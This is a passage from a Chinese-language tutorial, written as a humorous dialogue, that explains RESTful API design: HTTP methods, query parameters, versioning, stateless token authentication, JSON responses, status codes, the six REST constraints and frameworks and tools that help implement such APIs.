4)PATCH:部分更新资源,通常用于更精细的操作
PATCH /users/123只更新用户 123 的某些字段
5)DELETE:删除资源
DELETE /users/123删除用户 123

鱼皮:到这里,一个基本的 RESTful API 请求就构造完成了。
你:就这么简单?我不满足,还有更高级的写法吗?
鱼皮:当然~
第三步:添加查询条件(可选)
有时候我们需要更精确地筛选数据,这时候可以加查询参数,比如:
- 分页:
/users?page=2&limit=10查询第 2 页,每页 10 条用户数据 - 过滤:
/users?gender=male&age=25查询性别为男、年龄 25 的用户 - 排序:
/users?sort=created_at&order=desc按创建时间倒序排列用户
你:等等,这查询参数跟 RESTful 有啥关系?正常的请求不都是这么写吗?
鱼皮:确实,查询参数本身不是 RESTful 特有的。但 RESTful 风格强调 把筛选、排序、分页这些操作,都通过 URL 参数来表达:

而不是在请求体里传一堆复杂的 JSON 对象:

这样一来,URL 更清晰,而且浏览器、CDN、代理服务器都能直接根据 URL 来缓存响应结果。比如 /users?page=1 和 /users?page=2 是两个不同的 URL,可以分别缓存。但如果把参数放在请求体里,URL 都是 /users,缓存就没法区分了。

第四步:版本控制(可选)
随着业务发展,接口可能需要升级。为了不影响老用户,可以在 URI 中标明版本:
/v1/users第一版用户接口/v2/users第二版用户接口
这样,老用户继续用 v1,新用户用 v2,互不影响。

第五步:保持无状态
此外,还记得我们前面讲 REST 里的 ST(State Transfer) 吗?
RESTful 的核心原则之一是 无状态(Stateless) ,客户端每次请求必须包含所有必要信息,服务器不记录客户端状态。
比如用户登录后,不是让服务器记住 “你已经登录了”,而是每次请求都要带上身份凭证(Token),像这样:
GET /orders
Header: Authorization: Bearer xxx
这么做的好处是,服务器不用记录谁登录了、谁没登录,每个请求都是独立的。这样一来,你想加多少台服务器都行,任何一台都能处理请求,轻松实现负载均衡和横向扩展。

你点头如捣蒜:怪不得我调用 AI 大模型 API 的时候,就要传这个 Token!
服务端响应
鱼皮:讲完客户端请求,再来看服务器收到请求后,该怎么响应?
主要注意 2 点:
1、统一响应格式
目前大多数 RESTful API 基本都用 JSON 格式,因为轻量、容易解析。
{
"id": 123,
"name": "小阿巴",
"email": "aba@codefather.cn"
}
但这并不是强制的,也可以用 XML、HTML 等格式。

2、返回合适的 HTTP 状态码
响应要带上合适的状态码,让客户端一眼看懂发生了什么。

HTTP 状态码有很多,大体可以分为 5 类:
- 1xx 系列:信息提示(用得少,了解即可)
- 2xx 系列:成功
- 200 OK:请求成功,正常返回数据(用于 GET、PUT、PATCH)
- 3xx 系列:重定向
- 301 Moved Permanently:资源永久移动到新位置
- 302 Found:资源临时移动
- 4xx 系列:客户端错误
- 400 Bad Request:请求参数格式错误
- 401 Unauthorized:未验证身份,需要登录
- 403 Forbidden:已认证但没有权限访问
- 404 Not Found:资源不存在
- 405 Method Not Allowed:请求方法不被允许
- 5xx 系列:服务器错误
- 500 Internal Server Error:服务器内部错误
- 502 Bad Gateway:网关错误
- 503 Service Unavailable:服务暂时不可用
- 504 Gateway Timeout:网关超时

你恍然大悟:懂了,以后前端看到 500,就知道是我后端的锅;看到 400,就知道是她自己传参传错了。谁也别想甩锅!

鱼皮点点头:不错,以上这些,就是 RESTful API 的基本写法。你学会了吗?
你:学废了,学废了!

鱼皮:那我来考考你,下面哪个是标准的 RESTful API?
- A.
GET /getUsers - B.
GET /user/list - C.
POST /users/query - D.
GET /users/delete/123
你开心地怪叫起来:阿巴,肯定是 C 啊!

鱼皮:错,4 个全都不标准!
- A 用了动词
getUsers - B 用了单数
user和动词list - C 用 POST 查询,还带了动词
query - D 用 GET 删除,还带了动词
delete
你掉了根头发:原来这么严格!

等等,你说 RESTful 不能用动词,但有些操作不是标准的增删改查啊,比如用户要支付订单,该怎么设计接口呢?是要用 POST /orders/123/pay?
鱼皮摇头:你已经很努力了,但 pay 是动词。更标准的设计是把 “支付” 行为看作 创建 一个支付记录,用名词而不是动词。
POST /orders/123/payments
比如这个请求,表示为订单 123 创建一笔支付记录。
你又掉了根头发:妙啊,怪不得说英语对学编程有帮助呢,我悟了,我悟了!

RESTful 的六大约束
鱼皮:不错,学到这里你已经掌握了 RESTful 的 80%,能够实际应用了。接下来的知识,你只需简单了解一下,就能拿去和面试官吹牛皮了。
比如很多同学都不知道,RESTful 其实有 6 个约束条件:
- Client-Server(客户端-服务器分离):前后端各干各的活,前端负责展示,后端负责数据处理,互不干扰。
- Stateless(无状态):每次请求都是独立的,服务器不保存客户端的会话信息,所有必要信息都在请求中携带。
- Cacheable(可缓存):服务器的响应可以被标记为可缓存或不可缓存,客户端可以重用缓存数据,减少服务器压力,提升性能。
- Layered System(分层系统):客户端不需要知道直接连的是服务器还是中间层,系统可以灵活地加代理、网关、负载均衡器等。
- Uniform Interface(统一接口):所有资源都通过统一的接口访问,降低理解成本,提高可维护性。
- Code-On-Demand(按需代码):可选项,服务器可以返回可执行代码(比如 JavaScript)给客户端执行,但实际工作中很少用。

你直接听懵了:阿巴阿巴,这么多约束,我必须全遵守吗?
鱼皮:可以不用,RESTful 只是一种 API 的 建议风格。在实际工作中,很少有 API 能完美符合所有约束,大家可以灵活调整,甚至什么接口都用 POST + 动词 一把梭。只要团队达成一致、用得舒服就行。

就像刚才那个支付订单的例子,POST /orders/123/payments 虽然符合 RESTful 规范,但有同学会觉得 POST /orders/123/pay 更直观易懂,也没问题。
不过现阶段,我建议你先养成遵循 RESTful 的好习惯,等积累了经验,再根据实际情况灵活调整。
怎么快速实现 RESTful API?
你:呜呜,但我只是个小阿巴,背不下来这些写法,我怕自己写着写着就不规范了,怎么办啊?

鱼皮:别担心,有很多方法可以帮你快速实现和检查 RESTful API。
1、使用开发框架
几乎所有主流开发框架都支持 RESTful API 的开发,它们能帮你自动处理很多细节,比如:
- Java 的 Spring Boot:通过
@GetMapping("/users")、@PostMapping("/users")等注解,你只需要写一行代码就能定义符合 RESTful 风格的路由。框架会自动把对象转成 JSON、设置正确的 HTTP 状态码,你都不用操心。 - Python 的 Django REST Framework:你只需要定义一个数据模型(比如 User 类),框架就能自动生成
GET /users、POST /users、PUT /users/123、DELETE /users/123这一整套 RESTful 接口,大幅减少代码量。 - Go 的 Gin :专门为 RESTful API 设计,语法非常简洁。比如
router.GET("/users/:id", getUser)就能绑定一个 GET 请求,自动从 URL 中提取 ID 参数,还能通过路由分组把/api/v1/users和/api/v2/users轻松分开管理。
这些框架虽然不强制你遵循 RESTful,但用它们的特性,开发起来既轻松又规范,帮你省掉大量重复代码。

2、使用 IDE 插件
比如 IDEA 的 RESTful Toolkit 插件,可以快速查看和测试接口。
还有 VSCode 的 REST Client 插件,可以直接在编辑器里测试接口。

3、利用 AI 生成
RESTful 有明确的设计规范,而 AI 最擅长处理这种有章可循的东西!
比如直接让 Cursor 帮你用 Spring Boot 写一个用户管理的 RESTful API:
你只需要阿巴阿巴几下,它就能生成规范的代码。

4、生成接口文档
写完接口后,还可以用 Swagger 这类工具自动生成漂亮的接口文档,直接甩给前端,对方一看就懂,还能在线测试接口,省去大量沟通成本。
